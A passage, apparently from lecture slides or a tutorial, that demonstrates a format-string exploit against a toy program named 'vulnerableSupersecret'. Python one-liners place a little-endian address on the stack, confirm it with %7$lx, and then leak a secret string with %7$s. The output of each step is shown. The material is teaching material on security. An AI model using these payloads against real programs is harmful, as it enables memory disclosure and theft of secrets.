Solution
Step 2 (ctd.): We inject the target address (little endian) in place of A’s . Notice that the address 6b90f0 is printed in place of 414141 confirming that the address is correctly placed on the stack
$ python -c 'print "%7$16lx.\xf0\x90\x6b\x00\x00\x00\x00\x00"' |
./vulnerableSupersecret
What is your name? Hello            6b90f0.?k
Step 3: We leak the string using s padded with ... so to preserve 8 bytes:
$ python -c 'print "%7$s....\xf0\x90\x6b\x00\x00\x00\x00\x00"' |
./vulnerableSupersecret
What is your name? Hello This is a supersecret string!....?k